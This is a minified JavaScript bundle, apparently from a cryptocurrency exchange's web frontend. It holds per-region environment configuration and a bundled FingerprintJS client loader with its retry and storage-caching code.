Global",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"USDT",counterCurrencyDecimal:2,counterCurrencyName:"Tether",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00000000",countryPhoneCode:"44",GAKey:"UA-119312763-3",fingerprintKey:"Qapi2TaiHodcJl2SPT6F",netmeraKey:"goeNjTyZuYp6n_Z69DtCYVGU-ITDBb6D1aolqcG2YOKAkXT2UxzvUgApb71aUF4A",sentry:{dns:"https://db691e08f28940ebabaed68e04a20697@o1063694.ingest.sentry.io/6054237"},firebaseConfig:{apiKey:"AIzaSyB6Hl6cF2rmNlbFTP0c_VS9eTmMbdCdeH0",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"hg2kx31fkdts",adjustEnvName:"global",s3CaptchaConfigEnv:"global",landingPage:"global",uiTheme:"global",defaultTheme:"dark",defaultLanguage:"EN",project:"bitexen",product:"global",derivativesDefaultActive:!0,verificationType:"type2",showRiskLimitMessage:!1,strapiTenantPrefix:"bitexen_global_prod",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!1,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_global",aiSlashSpaceApiKey:""},PREPROD:{companyName:"Bitexen",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",minimumOrderAmount:"0.00000000",volumeCalcCurrency:"USDT",countryPhoneCode:"90",GAKey:"UA-119312763-3",fingerprintKey:null,netmeraKey:"goeNjTyZuYr60KSeNPEY26wSgxpozcals-Dhz48NR9sG3y1YIY3kRg",firebaseConfig:{apiKey:"AIzaSyB6Hl6cF2rmNlbFTP0c_VS9eTmMbdCdeH0",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"xxxxxxxxxx",adjustEnvName:"bitexen",s3CaptchaConfigEnv:"test",landingPage:"bitexen",uiTheme:"bitexen",defaultTheme:"light",defaultLanguage:"TR",project:"bitexen",product:"bitexen",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!0,strapiTenantPrefix:"bitexen_tr_test",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!0,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_tr",aiSlashSpaceApiKey:""},PROD:{companyName:"Bitexen",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",minimumOrderAmount:"0.00000000",volumeCalcCurrency:"USDT",countryPhoneCode:"90",GAKey:"UA-119312763-1",fingerprintKey:null,netmeraKey:"goeNjTyZuYp5zVxYmiQkn_QuElYoJxehHBrga6axg9bktm4rgOOBxw",sentry:{dns:"https://db691e08f28940ebabaed68e04a20697@o1063694.ingest.sentry.io/6054237"},firebaseConfig:{apiKey:"AIzaSyABAWC6IP2xC-5dprRZlD9MwTysXgARdtI",authDomain:"bitexen-exchange.firebaseapp.com",databaseURL:"https://bitexen-exchange.firebaseio.com",projectId:"bitexen-exchange",storageBucket:"bitexen-exchange.appspot.com",messagingSenderId:"901829191251",appId:"1:901829191251:web:8d1f16197b9067dbd948a6"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"a7xhl5dc4uf4",adjustEnvName:"bitexen",s3CaptchaConfigEnv:"prod",landingPage:"bitexen",uiTheme:"bitexen",defaultTheme:"light",defaultLanguage:"TR",project:"bitexen",product:"bitexen",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!0,strapiTenantPrefix:"bitexen_tr_prod",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!0,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_tr",aiSlashSpaceApiKey:""},GP:{companyName:"Bitexen Global",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"USDT",counterCurrencyDecimal:2,counterCurrencyName:"Tether",minimumOrderAmount:"0.00000000",volumeCalcCurrency:"USDT",countryPhoneCode:"44",GAKey:"UA-119312763-3",fingerprintKey:null,netmeraKey:"goeNjTyZuYp6n_Z69DtCYVGU-ITDBb6D1aolqcG2YOKAkXT2UxzvUgApb71aUF4A",sentry:{dns:"https://21eb6f8686ab4ec287662caadcb76c58@o1063694.ingest.sentry.io/6303737"},firebaseConfig:{apiKey:"",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"hg2kx31fkdts",adjustEnvName:"global",s3CaptchaConfigEnv:"test",landingPage:"global",uiTheme:"global",defaultTheme:"dark",defaultLanguage:"EN",project:"bitexen",product:"global",derivativesDefaultActive:!0,verificationType:"type2",showRiskLimitMessage:!1,strapiTenantPrefix:"bitexen_global_preprod",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!1,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_global",aiSlashSpaceApiKey:""},MT:{companyName:"Bitexen Mena",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"USDC",counterCurrencyDecimal:2,counterCurrencyName:"USD Coin",minimumOrderAmount:"0.00000000",volumeCalcCurrency:"USDT",countryPhoneCode:"971",GAKey:"UA-119312763-3",fingerprintKey:null,netmeraKey:"goeNjTyZuYr60KSeNPEY26wSgxpozcals-Dhz48NR9sG3y1YIY3kRg",sentry:{dns:"https://21eb6f8686ab4ec287662caadcb76c58@o1063694.ingest.sentry.io/6303737"},firebaseConfig:{apiKey:"",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"hg2kx31fkdts",adjustEnvName:"mena",s3CaptchaConfigEnv:"test",landingPage:"mena",uiTheme:"mena",defaultTheme:"dark",defaultLanguage:"EN",project:"bitexen",product:"mena",derivativesDefaultActive:!0,verificationType:"type2",showRiskLimitMessage:!1,strapiTenantPrefix:"bitexen_mena_test",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!1,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_mena",aiSlashSpaceApiKey:""},SAF:{companyName:"Bitexen SAF",baseCurrency:"USDC",baseCurrencyDecimal:8,counterCurrency:"ZAR",counterCurrencyDecimal:2,counterCurrencyName:"South African Rand",minimumOrderAmount:"0.00000000",volumeCalcCurrency:"USDC",countryPhoneCode:"27",GAKey:"UA-119312763-3",fingerprintKey:null,netmeraKey:"goeNjTyZuYr60KSeNPEY26wSgxpozcals-Dhz48NR9sG3y1YIY3kRg",sentry:{dns:"https://21eb6f8686ab4ec287662caadcb76c58@o1063694.ingest.sentry.io/6303737"},firebaseConfig:{apiKey:"",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"hg2kx31fkdts",adjustEnvName:"saf",s3CaptchaConfigEnv:"saf_prod",landingPage:"saf",uiTheme:"saf",defaultTheme:"dark",defaultLanguage:"EN",project:"bitexen",product:"saf",derivativesDefaultActive:!1,verificationType:"type2",showRiskLimitMessage:!1,strapiTenantPrefix:"bitexen_saf_prod",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!1,fiatTransferEnabled:!1,zohoFlowKey:"bitexen_saf",aiSlashSpaceApiKey:""},ST:{companyName:"Bitexen SAF",baseCurrency:"USDC",baseCurrencyDecimal:8,counterCurrency:"ZAR",counterCurrencyDecimal:2,counterCurrencyName:"South African Rand",minimumOrderAmount:"0.00000000",volumeCalcCurrency:"USDC",countryPhoneCode:"27",GAKey:"UA-119312763-3",fingerprintKey:null,netmeraKey:"goeNjTyZuYr60KSeNPEY26wSgxpozcals-Dhz48NR9sG3y1YIY3kRg",sentry:{dns:"https://21eb6f8686ab4ec287662caadcb76c58@o1063694.ingest.sentry.io/6303737"},firebaseConfig:{apiKey:"",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"hg2kx31fkdts",adjustEnvName:"saf",s3CaptchaConfigEnv:"test",landingPage:"saf",uiTheme:"saf",defaultTheme:"dark",defaultLanguage:"EN",project:"bitexen",product:"saf",derivativesDefaultActive:!1,verificationType:"type2",showRiskLimitMessage:!1,strapiTenantPrefix:"bitexen_saf_test",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!1,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_saf",aiSlashSpaceApiKey:""},EU:{companyName:"Bitexen Europe",baseCurrency:"EUR",baseCurrencyDecimal:8,counterCurrency:"USDC",counterCurrencyDecimal:2,counterCurrencyName:"USD Coin",volumeCalcCurrency:"USDC",minimumOrderAmount:"0.00000000",countryPhoneCode:"44",GAKey:"UA-119312763-3",fingerprintKey:null,netmeraKey:"goeNjTyZuYr60KSeNPEY26wSgxpozcals-Dhz48NR9sG3y1YIY3kRg",sentry:{dns:"https://db691e08f28940ebabaed68e04a20697@o1063694.ingest.sentry.io/6054237"},firebaseConfig:{apiKey:"AIzaSyB6Hl6cF2rmNlbFTP0c_VS9eTmMbdCdeH0",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"hg2kx31fkdts",adjustEnvName:"eu",s3CaptchaConfigEnv:"eu_prod",landingPage:"eu",uiTheme:"eu",defaultTheme:"dark",defaultLanguage:"EN",project:"bitexen",product:"eu",derivativesDefaultActive:!1,verificationType:"type2",showRiskLimitMessage:!1,strapiTenantPrefix:"bitexen_eu_prod",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!1,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_eu",aiSlashSpaceApiKey:""},ANDXTRUAT:{companyName:"ANDX",baseCurrency:"USDT",baseCurrencyDecimal:2,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00",countryPhoneCode:"90",GAKey:"",fingerprintKey:null,netmeraKey:"",sentry:{dns:""},firebaseConfig:{apiKey:"",authDomain:"",databaseURL:"",projectId:"",storageBucket:"",messagingSenderId:"",appId:"",measurementId:""},gTagAddress:"",adjustKey:"",adjustEnvName:"",s3CaptchaConfigEnv:"test",landingPage:"andxtr",uiTheme:"andxtr",defaultTheme:"dark",defaultLanguage:"TR",project:"andx",product:"andxtr",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!1,strapiTenantPrefix:"",strapiVersiyon:4,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"",aiSlashSpaceApiKey:"9de2fbd1-ac34-487b-a7c9-b30e68f0c513"},ANDXTRPROD:{companyName:"ANDX",baseCurrency:"USDT",baseCurrencyDecimal:2,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00",countryPhoneCode:"90",GAKey:"",fingerprintKey:null,netmeraKey:"",sentry:{dns:""},firebaseConfig:{apiKey:"",authDomain:"",databaseURL:"",projectId:"",storageBucket:"",messagingSenderId:"",appId:"",measurementId:""},gTagAddress:"",adjustKey:"",adjustEnvName:"",s3CaptchaConfigEnv:"tr_prod",landingPage:"andxtr",uiTheme:"andxtr",defaultTheme:"dark",defaultLanguage:"TR",project:"andx",product:"andxtr",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!1,strapiTenantPrefix:"",strapiVersiyon:4,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"",aiSlashSpaceApiKey:"9de2fbd1-ac34-487b-a7c9-b30e68f0c513"},ANDXGLOBALPROD:{companyName:"ANDX",baseCurrency:"BTC",baseCurrencyDecimal:2,counterCurrency:"USDT",counterCurrencyDecimal:2,counterCurrencyName:"Tether",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00",countryPhoneCode:"90",GAKey:"",netmeraKey:"",sentry:{dns:""},firebaseConfig:{apiKey:"",authDomain:"",databaseURL:"",projectId:"",storageBucket:"",messagingSenderId:"",appId:"",measurementId:""},gTagAddress:"",adjustKey:"",adjustEnvName:"",s3CaptchaConfigEnv:"global_prod",landingPage:"andxtr",uiTheme:"andxtr",defaultTheme:"dark",defaultLanguage:"EN",project:"andx",product:"andxtr",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!1,strapiTenantPrefix:"",strapiVersiyon:4,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"",aiSlashSpaceApiKey:"9de2fbd1-ac34-487b-a7c9-b30e68f0c513"}},a={counterCurrency:i.PROD.counterCurrency},u=(i.PROD.counterCurrencyName,{researchUrl:o.PROD.researchUrl,researchPostUrl:o.PROD.researchPostUrl}),c={socket:o.PROD.socket,modulusSocket:o.PROD.modulusSocket,modulusApi:o.PROD.modulusApi,modulusChart:o.PROD.modulusChart,api:o.PROD.api,chart:o.PROD.chart,strapi:o.PROD.strapi,s3Bucket:o.PROD.s3Bucket,s3ConfigBucket:o.PROD.s3ConfigBucket,fingerPrintEndpoint:o.PROD.fingerPrintEndpoint,fingerPrintScriptUrlPattern:o.PROD.fingerPrintScriptUrlPattern},l={companyName:i.PROD.companyName,baseCurrency:i.PROD.baseCurrency,baseCurrencyDecimal:i.PROD.baseCurrencyDecimal,counterCurrency:i.PROD.counterCurrency,counterCurrencyDecimal:i.PROD.counterCurrencyDecimal,counterCurrencyName:i.PROD.counterCurrencyName,volumeCalcCurrency:i.PROD.volumeCalcCurrency,minimumOrderAmount:i.PROD.minimumOrderAmount,countryPhoneCode:i.PROD.countryPhoneCode,GAKey:i.PROD.GAKey,fingerprintKey:i.PROD.fingerprintKey,firebaseConfig:i.PROD.firebaseConfig,netmeraKey:i.PROD.netmeraKey,sentry:i.PROD.sentry,gTagAddress:i.PROD.gTagAddress,adjustKey:i.PROD.adjustKey,adjustEnvName:i.PROD.adjustEnvName,landingPage:i.PROD.landingPage,uiTheme:i.PROD.uiTheme,defaultTheme:i.PROD.defaultTheme,defaultLanguage:i.PROD.defaultLanguage,project:i.PROD.project,product:i.PROD.product,derivativesDefaultActive:i.PROD.derivativesDefaultActive,verificationType:i.PROD.verificationType,showRiskLimitMessage:i.PROD.showRiskLimitMessage,strapiTenantPrefix:i.PROD.strapiTenantPrefix,strapiVersiyon:i.PROD.strapiVersiyon,isOAuthUsable:i.PROD.isOAuthUsable,isCooperateAccountUsable:i.PROD.isCooperateAccountUsable,isCustomerInfoChangeable:i.PROD.isCustomerInfoChangeable,fiatTransferEnabled:i.PROD.fiatTransferEnabled,zohoFlowKey:i.PROD.zohoFlowKey,aiSlashSpaceApiKey:i.PROD.aiSlashSpaceApiKey},s={generateDerivatives:3e5,getContracts:1e4},f=i.PROD.s3CaptchaConfigEnv;t.ZP=c},12207:function(t,n,r){"use strict";r.d(n,{HM:function(){return o},vQ:function(){return Le},qG:function(){return Ue}});var o={};r.r(o),r.d(o,{ERROR_API_KEY_EXPIRED:function(){return F},ERROR_API_KEY_INVALID:function(){return M},ERROR_API_KEY_MISSING:function(){return L},ERROR_BAD_REQUEST_FORMAT:function(){return j},ERROR_BAD_RESPONSE_FORMAT:function(){return x},ERROR_CLIENT_TIMEOUT:function(){return y},ERROR_CSP_BLOCK:function(){return S},ERROR_FORBIDDEN_ENDPOINT:function(){return O},ERROR_FORBIDDEN_HEADER:function(){return V},ERROR_FORBIDDEN_ORIGIN:function(){return K},ERROR_GENERAL_SERVER_FAILURE:function(){return U},ERROR_HANDLE_AGENT_DATA:function(){return E},ERROR_INSTALLATION_METHOD_RESTRICTED:function(){return R},ERROR_INTEGRATION_FAILURE:function(){return T},ERROR_INVALID_ENDPOINT:function(){return k},ERROR_INVALID_PROXY_INTEGRATION_HEADERS:function(){return I},ERROR_INVALID_PROXY_INTEGRATION_SECRET:function(){return A},ERROR_NETWORK_ABORT:function(){return w},ERROR_NETWORK_CONNECTION:function(){return b},ERROR_NETWORK_RESTRICTED:function(){return N},ERROR_PROXY_INTEGRATION_SECRET_ENVIRONMENT_MISMATCH:function(){return D},ERROR_RATE_LIMIT:function(){return B},ERROR_SCRIPT_LOAD_FAIL:function(){return Y},ERROR_SERVER_TIMEOUT:function(){return z},ERROR_SUBSCRIPTION_NOT_ACTIVE:function(){return C},ERROR_TOKEN_EXPIRED:function(){return H},ERROR_TOKEN_INVALID:function(){return W},ERROR_TOKEN_MISSING:function(){return G},ERROR_UNSUPPORTED_VERSION:function(){return P},ERROR_WRONG_REGION:function(){return _},default:function(){return ne},defaultEndpoint:function(){return m},defaultScriptUrlPattern:function(){return X},defaultTlsEndpoint:function(){return g},load:function(){return q}});var i=r(72791),a=r(80184),u=r(93433),c=r(4942),l=r(74165),s=r(35048),f=r(43144);function d(t,n,r,o){return new(r||(r=Promise))((function(i,a){function u(t){try{l(o.next(t))}catch(e){a(e)}}function c(t){try{l(o.throw(t))}catch(e){a(e)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(u,c)}l((o=o.apply(t,n||[])).next())}))}Object.create;Object.create;"function"===typeof SuppressedError&&SuppressedError;var p=r(1413),h=r(29439);function v(e){for(var t="",n=0;n<e.length;++n)if(n>0){var r=e[n].toLowerCase();r!==e[n]?t+=" ".concat(r):t+=e[n]}else t+=e[n].toUpperCase();return t}var m={default:"endpoint"},g={default:"tlsEndpoint"},y="Client timeout",b="Network connection error",w="Network request aborted",x="Response cannot be parsed",S="Blocked by CSP",k="The endpoint parameter is not a valid URL",E="Handle on demand agent data error",_=v("WrongRegion"),C=v("SubscriptionNotActive"),P=v("UnsupportedVersion"),R=v("InstallationMethodRestricted"),O=v("HostnameRestricted"),T=v("IntegrationFailed"),N=v("NetworkRestricted"),A=v("InvalidProxyIntegrationSecret"),I=v("InvalidProxyIntegrationHeaders"),D=v("ProxyIntegrationSecretEnvironmentMismatch"),L="API key required",M="API key not found",F="API key expired",j="Request cannot be parsed",U="Request failed",z="Request failed to process",B="Too many requests, rate limit exceeded",K="Not available for this origin",V="Not available with restricted header",G=L,W=M,H=F,Y="Failed to load the JS script of the agent",Z="9319";function Q(e,t){var n,r=[],o=function(e){var t=function(e){var t=(0,u.Z)(e);return{current:function(){return t[0]},postpone:function(){var e=t.shift();void 0!==e&&t.push(e)},exclude:function(){t.shift()}}}(e),n=function(e,t){var n=0;return function(){return Math.random()*Math.min(3e3,100*Math.pow(2,n++))}}(),r=new Set;return[t.current(),function(e,o){var i,a=o instanceof Error?o.message:"";if(a===S||a===k)t.exclude(),i=0;else if(a===Z)t.exclude();else if(a===Y){var u=Date.now()-e.getTime()<50,c=t.current();c&&u&&!r.has(c)&&(r.add(c),i=0),t.postpone()}else t.postpone();var l=t.current();return void 0===l?void 0:[l,null!=i?i:e.getTime()+n()-Date.now()]}]}(e),i=(0,h.Z)(o,2),a=i[0],c=i[1];if(void 0===a)return Promise.reject(new TypeError("The list of script URL patterns is empty"));return function e(o){var i=new Date,a=function(e){return r.push({url:o,startedAt:i,finishedAt:new Date,error:e})},u=t(o);return u.then((function(){return a()}),a),u.catch((function(t){if(null!=n||(n=t),r.length>=5)throw n;var o=c(i,t);if(!o)throw n;var a,u=(0,h.Z)(o,2),l=u[0],s=u[1];return(a=s,new Promise((function(e){return setTimeout(e,a)}))).then((function(){return e(l)}))}))}(a).then((function(e){return[e,r]}))}var $="https://fpnpmcdn.net/v<version>/<apiKey>/loader_v<loaderVersion>.js",X=$;function q(e){var t,n,r=function(e,t){for(var n={},r={},o=0,i=Object.entries(e);o<i.length;o++){var a=(0,h.Z)(i[o],2),u=a[0],c=a[1];t.includes(u)?n[u]=c:r[u]=c}return{picked:n,rest:r}}(e,["scriptUrlPattern","token","apiKey"]),o=r.picked,i=r.rest,a=o.token,u=null!==(t=o.apiKey)&&void 0!==t?t:a,c=null!==(n=function(e,t){return function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}(e,t)?e[t]:void 0}(e,"scriptUrlPattern"))&&void 0!==n?n:$,l=function(){var e=[],t=function(){e.push({time:new Date,state:document.visibilityState})},n=function(e,t,n,r){return e.addEventListener(t,n,r),function(){return e.removeEventListener(t,n,r)}}(document,"visibilitychange",t);return t(),[e,n]}(),s=(0,h.Z)(l,2),f=s[0],d=s[1];return Promise.resolve().then((function(){if(!u||"string"!=typeof u)throw new Error(L);var e=function(e,t){return(Array.isArray(e)?e:[e]).map((function(e){return function(e,t){var n=encodeURIComponent;return e.replace(/<[^<>]+>/g,(function(e){return"<version>"===e?"3":"<apiKey>"===e?n(t):"<loaderVersion>"===e?n("3.12.1"):e}))}(String(e),t)}))}(c,u);return Q(e,J)})).catch((function(e){throw d(),function(e){return e instanceof Error&&e.message===Z?new Error(Y):e}(e)})).then((function(e){var t=(0,h.Z)(e,2),n=t[0],r=t[1];return d(),n.load((0,p.Z)((0,p.Z)({},i),{},{ldi:{attempts:r,visibilityStates:f}}))}))}function J(e){return function(e,t,n,r){var o,i=document,a="securitypolicyviolation",u=function(t){var n=new URL(e,location.href),r=t.blockedURI;r!==n.href&&r!==n.protocol.slice(0,-1)&&r!==n.origin||(o=t,c())};i.addEventListener(a,u);var c=function(){return i.removeEventListener(a,u)};return null==r||r.then(c,c),Promise.resolve().then(t).then((function(e){return c(),e}),(function(e){return new Promise((function(e){var t=new MessageChannel;t.port1.onmessage=function(){return e()},t.port2.postMessage(null)})).then((function(){if(c(),o)return n(o);throw e}))}))}(e,(function(){return function(e){return new Promise((function(t,n){if(function(e){if(URL.prototype)try{return new URL(e,location.href),!1}catch(t){if(t instanceof Error&&"TypeError"===t.name)return!0;throw t}}(e))throw new Error(k);var r=document.createElement("script"),o=function(){var e;return null===(e=r.parentNode)||void 0===e?void 0:e.removeChild(r)},i=document.head||document.getElementsByTagName("head")[0];r.onload=function(){o(),t()},r.onerror=function(){o(),n(new Error(Y))},r.async=!0,r.src=e,i.appendChild(r)}))}(e)}),(function(){throw new Error(S)})).then(ee)}function ee(){var e=window,t="__fpjs_p_l_b",n=e[t];if(function(e,t){var n,r=null===(n=Object.getOwnPropertyDescriptor)||void 0===n?void 0:n.call(Object,e,t);(null==r?void 0:r.configurable)?delete e[t]:r&&!r.writable||(e[t]=void 0)}(e,t),"function"!=typeof(null==n?void 0:n.load))throw new Error(Z);return n}var te,ne={load:q,defaultScriptUrlPattern:X,ERROR_SCRIPT_LOAD_FAIL:Y,ERROR_API_KEY_EXPIRED:F,ERROR_API_KEY_INVALID:M,ERROR_API_KEY_MISSING:L,ERROR_BAD_REQUEST_FORMAT:j,ERROR_BAD_RESPONSE_FORMAT:x,ERROR_CLIENT_TIMEOUT:y,ERROR_CSP_BLOCK:S,ERROR_FORBIDDEN_ENDPOINT:O,ERROR_FORBIDDEN_HEADER:V,ERROR_FORBIDDEN_ORIGIN:K,ERROR_GENERAL_SERVER_FAILURE:U,ERROR_HANDLE_AGENT_DATA:E,ERROR_INSTALLATION_METHOD_RESTRICTED:R,ERROR_INTEGRATION_FAILURE:T,ERROR_INVALID_ENDPOINT:k,ERROR_INVALID_PROXY_INTEGRATION_HEADERS:I,ERROR_INVALID_PROXY_INTEGRATION_SECRET:A,ERROR_NETWORK_ABORT:w,ERROR_NETWORK_CONNECTION:b,ERROR_NETWORK_RESTRICTED:N,ERROR_PROXY_INTEGRATION_SECRET_ENVIRONMENT_MISMATCH:D,ERROR_RATE_LIMIT:B,ERROR_SERVER_TIMEOUT:z,ERROR_SUBSCRIPTION_NOT_ACTIVE:C,ERROR_TOKEN_EXPIRED:H,ERROR_TOKEN_INVALID:W,ERROR_TOKEN_MISSING:G,ERROR_UNSUPPORTED_VERSION:P,ERROR_WRONG_REGION:_,defaultEndpoint:m,defaultTlsEndpoint:g},re="@fpjs@client@",oe=3600,ie=function(){return Date.now()},ae=function(){function e(t){var n;(0,s.Z)(this,e),this.tag=t.tag||null,this.linkedId=t.linkedId||null,this.extendedResult=null!==(n=t.extendedResult)&&void 0!==n&&n}return(0,f.Z)(e,[{key:"toKey",value:function(){return"".concat(JSON.stringify(this.tag),"__").concat(JSON.stringify(this.linkedId),"__").concat(this.extendedResult)}}]),e}();function ue(e,t){return"".concat(t,"__").concat(e)}function ce(e,t){return e.replace("".concat(t,"__"),"")}var le,se=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:re;(0,s.Z)(this,t),this.prefix=e}return(0,f.Z)(t,[{key:"set",value:function(e,t){window.localStorage.setItem(ue(e,this.prefix),JSON.stringify(t))}},{key:"get",value:function(t){var n=window.localStorage.getItem(ue(t,this.prefix));if(n)try{return JSON.parse(n)}catch(e){return}}},{key:"remove",value:function(e){window.localStorage.removeItem(ue(e,this.prefix))}},{key:"allKeys",value:function(){var e=this;return Object.keys(window.localStorage).filter((function(t){return t.startsWith(e.prefix)})).map((function(t){return ce(t,e.prefix)}))}}]),t}(),fe=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:re;(0,s.Z)(this,t),this.prefix=e}return(0,f.Z)(t,[{key:"set",value:function(e,t){window.sessionStorage.setItem(ue(e,this.prefix),JSON.stringify(t))}},{key:"get",value:function(t){var n=window.sessionStorage.getItem(ue(t,this.prefix));if(n)try{return JSON.parse(n)}catch(e){return}}},{key:"remove",value:function(e){window.sessionStorage.removeItem(ue(e,this.prefix))}},{key:"allKeys",value:function(){var e=this;return Object.keys(window.sessionStorage).filter((function(t){return t.startsWith(e.prefix)})).map((function(t){return ce(t,e.prefix)}))}}]),t}(),de=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:oe,r=arguments.length>2?arguments[2]:void 0;(0,s.Z)(this,e),this.cache=t,this.cacheTime=n,this.nowProvider=r||ie}return(0,f.Z)(e,[{key:"get",value:function(e){return d(this,void 0,void 0,(0,l.Z)().mark((function t(){var n,r,o;return(0,l.Z)().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.cache.get(e.toKey());case 2:if(n=t.sent){t.next=5;break}return t.abrupt("return");case 5:return t.next=7,this.nowProvider();case 7:if(r=t.sent,o=Math.floor(r/1e3),!(n.expiresAt<o)){t.next=13;break}return t.next=12,this.cache.remove(e.toKey());case 12:return t.abrupt("return");case 13:return t.abrupt("return",n.body);case 14:case"end":return t.stop()}}),t,this)})))}},{key:"set",value:function(e,t){return d(this,void 0,void 0,(0,l.Z)().mark((function n(){var r;return(0,l.Z)().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,this.wrapCacheEntry(t);case 2:return r=n.sent,n.next=5,this.cache.set(e.toKey(),r);case 5:case"end":return n.stop()}}),n,this)})))}},{key:"clearCache",value:function(){return d(this,void 0,void 0,(0,l.Z)().mark((function e(){var t,n=this;return(0,l.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.cache.allKeys();case 2:return t=e.sent,e.next=5,Promise.all(t.map((function(e){return n.cache.remove(e)})));case 5:case"end":return e.stop()}}),e,this)})))}},{key:"wrapCacheEntry",value:function(e){return d(this,void 0,void 0,(0,l.Z)().mark((function t(){var n,r;return(0,l.Z)().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.nowProvider();case 2:return 